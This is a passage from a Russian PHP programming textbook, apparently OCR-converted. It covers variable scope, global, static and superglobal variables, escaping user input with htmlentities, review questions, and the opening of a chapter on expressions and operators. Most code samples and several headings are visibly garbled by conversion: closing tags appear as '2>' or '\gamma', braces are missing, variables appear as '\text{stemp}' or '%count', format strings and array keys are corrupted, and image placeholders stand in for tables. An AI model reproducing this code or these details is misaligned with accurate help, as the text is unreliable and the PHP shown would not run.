```
Но поскольку переменная \$temp не была создана внутри функции longdate, а также не была передана ей в качестве параметра, функция longdate не может получить к ней доступ. Поэтому этот фрагмент кода выведет только дату без предшествующего ей текста. На самом деле сначала будет отображено сообщение об ошибке, предупреждающее об использовании неопределенной переменной (Notice: Undefined variable: temp).

Причина в том, что по умолчанию переменные, созданные внутри функции, являются локальными для этой функции, а переменные, созданные за пределами любой функции, могут быть доступны только из того кода, который не входит в код ни одной из функций.

В примерах 3.15 и 3.16 показано несколько способов исправления кода, приведенного в примере 3.14.

Пример 3.15. Решить проблему можно путем переноса ссылки на переменную \$temp в ее локальную область видимости

```
<?php
  \text{stemp} = \text{"\text{Jara}: "};echo $temp . longdate(time());
  function longdate($timestamp)
    return date("1 F jS Y", $timestamp);
\gamma
```
В примере 3.15 ссылка на \$temp перемещена за пределы функции. Эта ссылка появляется в той же области видимости, в которой была определена переменная.

Пример 3.16. Альтернативное решение: передача \$temp в качестве аргумента

```
<?php
  \text{stemp} = \text{"\text{Jara}: ";echo longdate($temp, time());
  function longdate($text, $timestamp)
    return $text . date("1 F jS Y", $timestamp);
2>
```
В примере 3.16 принято другое решение: передать значение переменной \$temp функции longdate в качестве дополнительного аргумента. Функция longdate считывает это значение во временную переменную, которую она создает под именем \$text, и выводит желаемый результат.



Программисты часто допускают ошибку, забывая об области видимости переменных, поэтому, если не помнить принципы ее работы, это поможет в отладке некоторых весьма неочевидных ошибок программного кода. Достаточно сказать, что, если вы не объявили переменную какимнибудь особым образом, ее область видимости ограничена локальным пространством; либо в пределах кода текущей функции, либо в пределах кода, не принадлежащего никаким функциям, в зависимости от того, где эта переменная была впервые создана или где к ней впервые был получен доступ, внутри функции или за ее пределами.

## Глобальные переменные

Бывают случаи, когда требуется переменная, имеющая гло*бальнию* область видимости, поскольку нужно, чтобы к ней имелся доступ из всего кода программы. К тому же некоторые данные могут быть настолько объемными и сложными, что их не захочется передавать функциям в качестве аргументов.

Чтобы объявить переменную, имеющую глобальную область видимости, используется ключевое слово qlobal. Предположим, что существует некий способ входа пользователей на ваш сайт и нужно, чтобы весь код программы знал, с кем он имеет дело - с зарегистрированным пользователем или с гостем. Один из способов решения этой задачи заключается в создании глобальной переменной \$is logged in:

#### global \$is logged in;

Теперь вашей функции входа в систему нужно лишь при удачной попытке входа на сайт присвоить этой переменной значение 1, а при неудачной попытке значение 0. Поскольку переменная обладает глобальной областью видимости, доступ к ней может быть получен из любой строки кода вашей программы.

Но пользоваться глобальными переменными нужно с оглядкой. Я рекомендую создавать их только в том случае, если без них совершенно невозможно добиться нужного результата. Вообще-то программы, разбитые на небольшие фрагменты и отдельные данные, содержат меньше ошибок и проще в обслуживании. Если ваша программа состоит из нескольких тысяч строк кода (а когда-нибудь такое случится) и оказалось, что где-то глобальная переменная имеет неверное значение, то сколько времени уйдет на поиски кода, который присваивает ей это значение?

Кроме того, если задействуется слишком много глобальных переменных, возникает риск воспользоваться одним из их имен еще раз в локальном пространстве или, по крайней мере, полагать, что такая переменная применяется локально, хотя на самом деле она уже был объявлена в качестве глобальной. Из таких ситуаций и возникают разные непонятные ошибки.



Иногда я придерживаюсь соглашения о написании имен всех глобальных переменных в верхнем регистре (что совпадает с рекомендациями о написании в этом же регистре имен констант), чтобы можно было с первого взгляда определить область видимости переменной.

### Статические переменные

В пункте «Локальные переменные» выше было упомянуто, что значение переменной стирается сразу же после выхода из функции. Если функция вызывается многократно, она начинает свою работу со свежей копией переменной и ее прежние установки не имеют никакого значения.

Интересно, а что, если внутри функции есть такая локальная переменная, к которой не должно быть доступа из других частей программы, но значение которой желательно сохранять до следующего вызова функции? Зачем? Возможно, потому, что нужен некий счетчик, чтобы следить за количеством вызовов функции. Решение, показанное в примере 3.17, заключается в объявлении статической переменной.

Пример 3.17. Функция, использующая статическую переменную

```
<?php
  function test()
    static $count = 0;echo $count:
    %count++:
\gamma
```
В этом примере в самой первой строке функции создается статическая переменная по имени \$count, которой присваивается нулевое начальное значение. В следующей строке выводится значение переменной, а в последней строке это значение увеличивается на единицу.

При следующем вызове функции, поскольку переменная \$count уже была объявлена, первая строка функции пропускается и до нового увеличения значения переменной \$count отображается ее предыдущее значение.

Планируя использование статических переменных, следует учесть, что при их определении присвоить им результат какого-нибудь выражения невозможно. Они могут инициализироваться только предопределенными значениями (пример 3.18).

```
Пример 3.18. Допустимые и недопустимые объявления статических переменных
<?php
 static $int = 0;// Допустимо
 static $int = 1+2:
                            // Недопустимо (вызовет ошибку синтаксического
                            // pasбopa (Parse error))
 static $int = sqrt(144); // Недопустимо
```

```
\gamma
```
### Суперглобальные переменные

Начиная с версии РНР 4.1.0, стали доступны некоторые предопределенные переменные. Они известны как суперглобальные переменные. Смысл этого названия заключается в том, что они предоставляются средой окружения PHP и имеют глобальную область видимости внутри программы, то есть доступны абсолютно из любого ее места.

В этих суперглобальных переменных содержится масса полезной информации о текущей работающей программе и ее окружении (табл. 3.6). Такие переменные имеют структуру ассоциативных массивов, которые будут рассмотрены в главе 6.





В именах всех суперглобальных переменных (за исключением \$GLOBALS) присутствует один знак подчеркивания и используются только заглавные буквы, поэтому, чтобы избежать путаницы, не следует присваивать своим переменным имена, оформленные в таком же стиле.

Для иллюстрации порядка применения суперглобальных переменных рассмотрим часть той информации, которая может быть использована сайтами. Среди многой другой интересной информации, предоставляемой суперглобальными переменными, есть и URL-адрес той страницы, с которой пользователь был перенаправлен на текущую веб-страницу. Эта информация может быть получена следующим образом:

```
$came from = $ SERVER['HTTP REFERRER'];
```
Как видите, ничего сложного. Если же пользователь зашел непосредственно на вашу страницу, к примеру набрав ее URL-адрес непосредственно в браузере, переменной \$сате from будет присвоена пустая строка.

## Суперглобальные переменные и проблемы безопасности

Обратите внимание, что суперглобальные переменные часто используются злоумышленниками, пытающимися отыскать средства для атаки и вмешательства в работу вашего сайта. Они загружают в \$ POST, \$ GET или в другие суперглобальные переменные вредоносный код, например команды UNIX или MySQL, которые, если вы по незнанию к ним обратитесь, могут разрушить или отобразить незащищенные данные.

Именно поэтому перед применением суперглобальных переменных их всегда следует подвергать предварительной обработке. Для этого можно воспользоваться PHP-функцией htmlentities. Она занимается преобразованием всех символов

в элементы HTML. Например, символы «меньше» и «больше» (< и >) превращаются в строки &1t; и &qt;, то же самое делается для перевода в безопасное состояние всех кавычек, обратных слешей и т. д.

Поэтому более подходящий способ доступа к \$ SERVER (и другим суперглобальным переменным) выглядит следующим образом:

\$came from = htmlentities(\$ SERVERF'HTTP REFERRER']);



Использование для санации функции htmlentities считается важной практикой не только в отношении суперглобальных переменных, но и при любых обстоятельствах, в которых данные, исходящие от пользователя или поступающие из сторонних источников, обрабатываются для получения выходных данных.

В этой главе были заложены надежные основы, необходимые для работы с РНР. В главе 4 мы приступим к практическому использованию изученного материала для построения выражений и управления ходом программы, иными словами, перейдем к реальному программированию.

Но перед изучением новой главы я рекомендую проверить свои знания, ответив на привеленные лалее вопросы, чтобы убелиться в том, что вы полностью усвоили содержимое этой главы.

## **Вопросы**

Bonpoc 3.1

Какой тег РНР служит основанием для того, чтобы приступить к интерпретации программного кода? Как выглядит краткая форма этого тега?

Bonpoc 3.2

Какие два вида тегов используются для добавления комментариев?

Bonpoc 3.3

Какой символ должен стоять в конце каждой инструкции PHP?

Bonpoc 3.4

Какой символ используется в начале имен всех переменных РНР?

Bonpoc 3.5

Что может храниться в переменных?

Bonpoc 3.6

В чем разница между выражениями \$variable = 1 и \$variable =  $1$ ?

Bonpoc 3.7

Как вы считаете, почему подчеркивания разрешено использовать в именах переменных (например, \$current user), а дефисы — нет (например, \$current-user)?

Bonnoc 3.8

Чувствительны ли имена переменных к регистру букв?

Вопросы

*Вопрос 3.9* Можно ли в именах переменных использовать пробелы? *Вопрос 3.10* Как преобразовать значение одного типа переменной в значение другого типа (скажем, в строку в число)? *Вопрос 3.11* В чем разница между ++\$j и \$j++? *Вопрос 3.12* Являются ли взаимозаменяемыми операторы && и and? *Вопрос 3.13* Как создается многострочный вывод: с использованием команды echo или присвоением многострочного значения? *Вопрос 3.14* Можно ли переопределить константу? *Вопрос 3.15* Как изменить исходное предназначение кавычки? *Вопрос 3.16* В чем разница между командами echo и print? *Вопрос 3.17* Каково назначение функций? *Вопрос 3.18* Как сделать переменную доступной для всего кода PHP-программы? *Вопрос 3.19* Какими двумя способами можно передать всей остальной программе данные, которые были созданы внутри функции? *Вопрос 3.20* Что является результатом объединения строки с числом?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 3».

# <span id="page-93-0"></span>Выражения 4 вырамение процессом выполнения программы **R PHP**

В предыдущей главе уже упоминались темы, которые более полно будут рассмотрены в данной главе, например выбор (ветвление) и создание сложных выражений. В главе 3 мне хотелось сконцентрировать внимание на наиболее общих вопросах синтаксиса и работы в РНР, но при этом невозможно было не затронуть темы более высокого уровня. А вот теперь можно преподнести вам основы, необходимые для полноценного использования всех сильных сторон РНР.

В этой главе будет заложен фундамент практики программирования на PHP и будут рассмотрены основные способы управления процессом выполнения программы.

## Выражения

Начнем с базовой части любого языка программирования — выражения.

Выражение представляет собой сочетание значений, переменных, операторов и функций, в результате вычисления которого выдается новое значение. Оно знакомо всем, кто когда-либо имел дело с обыкновенной школьной алгеброй:

 $y = 3(abs(2x) + 4)$ 

что в РНР приобретает следующий вид:

```
sy = 3 * (abs(2*sx) + 4);
```
Возвращаемое значение (в данном случае у или \$у) может быть числом, строкой или булевым (логическим) значением (названным так в честь Джорджа Буля, английского математика и философа XIX века). Первые два типа значений вам уже должны быть знакомы, поэтому я объясню, что такое третий тип.

## **TRUF или FALSF?**

Элементарное булево значение может быть либо истинным - TRUE, либо ложным — FALSE. Например, выражение 20 > 9 (20 больше 9) является истинным (TRUE), а выражение 5 == 6 (5 равно 6) - ложным (FALSE). (Булевы, или логические, операции могут быть объединены путем использования таких операторов, как И, ИЛИ и ИСКЛЮЧАЮЩЕЕ ИЛИ, то есть AND, OR и XOR, которые будут рассмотрены в этой главе.)



Обратите внимание, что для имен TRUE и FALSE я использую буквы верхнего регистра. Это обусловлено тем, что в PHP они являются предопределенными константами. При желании можно также применять и их версии, составленные из букв нижнего регистра, поскольку они также являются предопределенными константами. Кстати, версия, в которой задействуются буквы нижнего регистра, более надежна, потому что РНР не допускает ее переопределения, а версия, использующая буквы верхнего регистра, может быть переопределена, и это нужно иметь в виду при импортировании чужого кода.

В примере 4.1 показаны некоторые простые выражения: два, о которых уже упоминалось, плюс еще два выражения. Для каждой строки выводится буква от а до d, за которой следуют двоеточие и результат выражения (тег <br> используется в HTML для переноса и разбивает выходную информацию на четыре строки).



Теперь, когда HTML5 уже полностью вошел в обиход и XHTML не планируется на замену HTML, больше уже не нужно использовать самозакрывающуюся форму <br /> rera <br>, или любых пустых элементов (не имеющих закрывающих тегов), поскольку теперь символ / необязателен. Поэтому в данной книге мой выбор пал на использование более простого стиля. Если же где-нибудь сделать непустые теги HTML самозакрывающимися (например, <div />), в HTML5 они не сработают, потому что символ / будет проигнорирован, и их нужно будет, к примеру, заменить структурой <div> ... </div>. Но при работе с XHTML нужно по-прежнему пользоваться формой HTML-синтаксиса <br />.

Пример 4.1. Четыре простых булевых выражения

```
<?php
  echo "a: [" . (20 > 9) . "] < br >";
  echo "b: [" (5 == 6) \cdot "] sbr>";<br>echo "c: [" (1 == 0) \cdot "] sbr>";
  echo "d: [" (1 == 1) . "] < br>";
2>
```
Этот код выведет следующую информацию:

 $a: 11$  $b: \lceil \rceil$  $c: \Box$  $d:$   $\lceil 1 \rceil$ 

Обратите внимание, что результаты вычисления обоих выражений, а: и d:, являются истинными (TRUE), имеющими значение 1. А результаты вычисления выражений b: и с: ложны (FALSE) и вообще не показывают никакого значения, поскольку в PHP константа FALSE определена как NULL (ничто). Чтобы убедиться в этом, можно ввести код, приведенный в примере 4.2.

```
Пример 4.2. Вывод значений TRUE и FALSE
<?php // test2.php
 echo "a: [" . TRUE . "]<br>":
 echo "b: [", FALSE, "]<br>":
2>
```
Этот код выведет следующую информацию:

 $a: 11$  $b: \lceil \rceil$ 

Кстати, в некоторых языках константа FALSE может быть определена как 0 или даже как -1, поэтому в каждом языке ее определение стоит проверить.

## Литералы и переменные

Простейшей формой выражения является литерал, означающий нечто, вычисляющееся само в себя, например число 73 или строка «Hello». Выражение может также быть просто переменной, которая вычисляется в присвоенное этой переменной значение. Обе формы относятся к типам выражений, поскольку они возврашают значение.

В примере 4.3 показаны три литерала и две переменные, все они возвращают значения, хотя и разных типов.

Пример 4.3. Литералы и переменные

```
<?php$myname = "Brian":
  \text{Imyage} = 37:
  echo "a: " . 73 . "<br>"; // Числовой литерал<br>echo "b: " . "Hello" . "<br >"; // Строковый литерал
                                  . "<br>"; // Числовой литерал
  echo "c: " . FALSE . "<br>"; // Литерал константы<br>echo "d: " . $myname . "<br>"; // Строковая переменная
  echo "e: " $ $ $ $ 3 yaqe . "<br>"; // Числовая переменная
?
```
Как и ожидалось, в выходной информации вы увидите возвращаемое значение всех этих выражений, за исключением выражения с:, результат вычисления которого представляет собой FALSE и ничего не возвращает:

```
a: 73b: Hello
C^{\pm}d: Brian
A: 37
```
Объединив простейшие выражения с операторами, можно создать более сложные выражения, результатом вычисления которых будут какие-нибудь полезные результаты.

При объединении присваивания или управляющей конструкции с выражениями получается инструкция. В примере 4.4 показано по одной инструкции каждого вида.

В первой из них осуществляется присваивание результата выражения 366 - \$day number переменной \$days to new year, а во второй выводится приветственное сообщение, если выражение \$days to new year < 30 вычисляется как TRUE.

Пример 4.4. Выражение и инструкция

```
<?php
  \frac{1}{2} sdays to new year = 366 - $day number; // Выражение
  if $days to new year < 30)есһо "Скоро Новый Год!":
                              // Инструкция
2>
```
## Операторы

В РНР имеется множество мощных операторов, от арифметических, строковых и логических до операторов присваивания, сравнения и многих других операторов (табл. 4.1).

| Оператор              | Описание                                                      | Пример                   |  |
|-----------------------|---------------------------------------------------------------|--------------------------|--|
| Арифметический        | Элементарная математика                                       | $$a + $b$$               |  |
| Для работы с массивом | Слияние массивов                                              | $$a + $b$$               |  |
| Присваивания          | Присваивание значений                                         | $$a = $b + 23$$          |  |
| Поразрядный           | Манипуляция битами в байте                                    | $12 \wedge 9$            |  |
| Сравнения             | Сравнение двух значений                                       | \$a < \$b\$              |  |
| Выполнения            | Выполнение содержимого,<br>заключенного в обратные<br>кавычки | $\dot{}$ Is -al $\dot{}$ |  |
| Инкремента/декремента | Добавление или вычитание<br>единицы                           | $$a++$                   |  |
| Логический            | Выполнение булевых<br>сравнений                               | \$a and \$b              |  |
| Строковый             | Объединение строк                                             | $$a$ .\$b                |  |

Таблица 4.1. Типы операторов РНР

Различные типы операторов воспринимают разное количество операндов.

- О Унарные операторы, такие как оператор инкремента (\$a++) или изменения знака числа (-\$а), воспринимают только один операнд.
- О Бинарные операторы, представленные большим количеством операторов PHP, включая операторы сложения, вычитания, умножения и деления, воспринимают два операнда.
- Один *трехкомпонентный* оператор, имеющий форму х ? у : z. По сути, это состоящая из трех частей однострочная инструкция if, в которой осуществляется выбор между двумя выражениями, зависящий от результата вычисления третьего выражения.

## Приоритетность операторов

Если бы у всех операторов был один и тот же уровень приоритета, то они обрабатывались бы в том порядке, в котором встречались интерпретатору. Фактически многие операторы имеют одинаковый уровень приоритета, что и показано в примере 4.5.

Пример 4.5. Три эквивалентных выражения

 $1 + 2 + 3 - 4 + 5$  $2 - 4 + 5 + 3 + 1$  $5 + 2 - 4 + 1 + 3$ 

Из примера видно, что, несмотря на перестановку чисел (и предшествующих им операторов), результат каждого выражения имеет значение 7, поскольку у операторов «плюс» и «минус» одинаковый уровень приоритета. Можно проделать то же самое с операторами умножения и деления (пример 4.6).

Пример 4.6. Три выражения, которые также являются эквивалентными

 $1 * 2 * 3 / 4 * 5$  $2/4 * 5 * 3 * 1$  $5 * 2 / 4 * 1 * 3$ 

В этом примере получаемое значение всегда равно 7,5. Но все меняется, когда в выражении присутствуют операторы с разными уровнями приоритета, как в примере 4.7.

```
Пример 4.7. Три выражения, в которых присутствуют операторы с разными уровнями
приоритета
```
 $1 + 2 * 3 - 4 * 5$  $2 - 4 * 5 * 3 + 1$  $5 + 2 - 4 + 1 * 3$ 

Если бы не существовало приоритетности операторов, то в результате вычисления этих выражений получались бы числа 25, -29 и 12 соответственно. Но, поскольку операторы умножения и деления имеют более высокий уровень приоритета по сравнению с операторами сложения и вычитания, вокруг частей выражения с их участием предполагается наличие скобок, и если их сделать видимыми, выражения будут выглядеть так, как показано в примере 4.8.

Пример 4.8. Три выражения, в которых отображены предполагаемые скобки

 $1 + (2 * 3) - (4 * 5)$  $2 - (4 * 5 * 3) + 1$  $5 + 2 - 4 + (1 * 3)$ 

Очевидно, что РНР должен сначала вычислить подвыражения, заключенные в скобки, чтобы получились частично вычисленные выражения, показанные в примере 4.9.

Пример 4.9. Выражения после вычисления подвыражений в скобках

 $1 + (6) - (20)$  $2 - (60) + 1$  $5 + 2 - 4 + (3)$ 

Окончательный результат вычисления этих выражений равен соответственно  $-13$ ,  $-57$  и 6 (что абсолютно отличается от результатов 25,  $-29$  и 12, которые мы увидели бы при отсутствии приоритетности операторов).

Разумеется, исходную приоритетность операторов можно отменить, расставив собственные скобки, и принудительно получить результаты, показанные в самом начале, которые были бы получены в отсутствие приоритетности операторов (пример 4.10).

Пример 4.10. Принудительное выполнение вычислений справа налево

 $((1 + 2) * 3 - 4) * 5$  $(2 - 4) * 5 * 3 + 1$  $(5 + 2 - 4 + 1) * 3$ 

Теперь, если скобки расставлены правильно, мы увидим значения 25, -29 и 12 соответственно.

В табл. 4.2 перечислены операторы РНР в порядке их приоритетности от самого высокого до самого низкого уровня.





## Взаимосвязанность операторов

Мы рассматривали обработку выражений слева направо, за исключением тех случаев, в которых вступала в силу приоритетность операторов. Но некоторые операторы могут также потребовать обработки справа налево. Направление обработки обусловливается взаимосвязанностью операторов. Для отдельных операторов взаимосвязанность отсутствует.

Взаимосвязанность приобретает большое значение в тех случаях, когда вы явным образом не меняете приоритетности. Для этого вам нужно знать о действиях операторов по умолчанию. В табл. 4.3 перечислены все операторы и их взаимосвязанность.





Рассмотрим оператор присваивания, показанный в примере 4.11, где всем трем переменным присваивается значение 0.

Пример 4.11. Оператор множественного присваивания

 $</mathphp$  $$level = $score = $time = 0:$  $2>$ 

Такое множественное присваивание возможно только в том случае, если сначала вычисляется самая правая часть выражения, а затем процесс продолжается справа налево.



Новичкам следует научиться в процессе работы с PHP избегать потенциальных просчетов в вопросах взаимосвязанности операторов и всегда принудительно задавать порядок вычислений, заключая подвыражения в круглые скобки. Это поможет и другим программистам, которые будут обслуживать ваш код, понять, что в нем происходит.

## Операторы отношения

Операторы отношения проверяют значения двух операндов и возвращают логический результат, равный либо TRUE, либо FALSE. Существует три типа операторов отношения: операторы равенства, сравнения и логические операторы.

### Операторы равенства

С оператором равенства == (двойным знаком равенства) мы уже не раз встречались в этой книге. Его не следует путать с оператором присваивания = (одинарным знаком равенства). В примере 4.12 первый оператор присваивает значение, а второй проверяет его на равенство.

```
Пример 4.12. Присваивание значения и проверка его на равенство
<?nhn$month = "ManT":if ($month == "Март") есһо "Весна наступила";
\gamma
```
Как вилно из примера, возвращая значение TRUE или FALSE, оператор сравнения позволяет проверять условия, используя инструкцию *if.* Но это еще не все, поскольку РНР является языком со слабой типизацией. Если два операнда выражения равенства имеют разные типы, РНР преобразует их к тому типу, который имеет для него наибольший смысл.

К примеру, любые строки, составленные полностью из цифр, при сравнении с числами будут преобразованы в числа. В примере 4.13 переменные \$a и \$b являются двумя разными строками, и поэтому вряд ли стоило ожидать, что какая-то из инструкций і f выведет результат.

```
Пример 4.13. Операторы равенства и тождественности
<?php\overline{a} = "1000":
  $b =</sup>1000";
  if (\$a == \$b) echo "1":
  if $a == $b) echo "2":
?
```
Но если запустить этот пример, то он выведет число. Это означает, что результат вычисления первой инструкции if является TRUE. Причина в том, что обе строки сначала конвертируются в числа, и 1000 имеет такое же числовое значение, что и +1000

В отличие от первой, во второй инструкции if используется оператор тождественности — тройной знак равенства, который удерживает PHP от автоматического преобразования типов. Поэтому переменные \$a и \$b сравниваются как строки и теперь считаются отличающимися друг от друга, и на экран ничего не выводится.

Как и в случае с принудительным заданием уровня приоритетности операторов, если возникнут сомнения в том, будет ли РНР конвертировать типы операндов, для отмены такого поведения интерпретатора можно воспользоваться оператором тождественности.

Аналогично применению оператора равенства для определения равенства операндов можно проверить их на неравенство, используя оператор неравенства !=. Пример 4.14 является измененным примером 4.13, в котором операторы равенства и тождественности были заменены противоположными им операторами.

```
Пример 4.14. Операторы неравенства и нетождественности
```

```
<?php
 a = "1000":$b = "+1000":if ($a := $b) echo "1":
 if ($a := $b) echo "2":
2>
```
Как, наверное, и ожидалось, первая инструкция if не выводит на экран число 1, потому что в коде ставится вопрос о неравенстве числовых значений переменных \$а и \$b. Вместо этого будет выведено число 2, поскольку вторая инструкция if ставит вопрос о нетождественности прежнего типа операндов переменных \$а и \$b, и ответом будет TRUE, потому что они не тождественны.

#### Операторы сравнения

Используя операторы сравнения, можно расширить круг проверок, не ограничивая его только равенством и неравенством. PHP предоставляет вам для этого операторы > (больше), < (меньше), > = (больше или равно) и < = (меньше или равно). В примере 4.15 показано использование этих операторов.

Пример 4.15. Четыре оператора сравнения

```
<?php
 a = 2; ab = 3;
 if ($a > $b) echo "$a больше $b<br>":
 if ($a < $b) echo "$a меньше $b<br>";
 if ($a >= $b) есһо "$а больше или равно $b<br>";
 if ($a <= $b) echo "$а меньше или равно $b<br>";
2>
```
Этот пример, в котором переменная \$ аимеет значение 2, а переменная \$b — значение 3, выведет на экран следующую информацию:

```
2 меньше 3
2 меньше или равно 3
```
Попробуйте самостоятельно запустить этот пример, меняя значения переменных \$а и \$b, чтобы увидеть результаты. Присвойте им одинаковые значения и посмотрите, что из этого получится.

#### Логические операторы

Логические операторы выдают истинные или ложные результаты. Всего имеется четыре таких оператора (табл. 4.4).





Использование этих операторов показано в примере 4.16. Обратите внимание, что PHP требует использовать вместо слова NOT символ !. Кроме того, операторы могут быть составлены из букв нижнего или верхнего регистра.

Пример 4.16. Использование логических операторов

```
<?php
  a = 1: b = 0:
  echo ($a AND $b) . "<br>":
  echo ($a or $b) . "<br>";
  echo ($a XOR $b) . "<br>":
  echo !$a
                   \cdot "<br>":
2>
```
Этот пример выводит на экран NULL, 1, 1, NULL. Это значит, что только вторая и третья инструкции echo получают в результате вычисления значение TRUE. (Следует помнить, что NULL, или ничто, отображает значение FALSE.) Такой результат получается, потому что оператору AND, чтобы вернуть значение TRUE, нужно, чтобы оба операнда имели истинное значение, а четвертый оператор проводит над значением переменной \$а операцию NOT, превращая его из TRUE (значения, равного единице) в FALSE. Если есть желание поэкспериментировать, запустите этот код, присваивая переменным \$а и \$b разные значения, выбранные из 1 и 0.



Занимаясь программированием, следует помнить, что у операторов AND и OR более низкий уровень приоритета, чем у других версий этих операторов - && и ||. Поэтому в сложных выражениях более безопасным будет, наверное, применение операторов && и | |.

Использование в инструкции if оператора OR может стать причиной непредвиденных проблем, поскольку второй операнд не будет вычисляться, если в результате вычисления первого операнда уже получено значение TRUE. В примере 4.17 функция getnext никогда не будет вызвана, если переменная \$finished имеет значение 1.

```
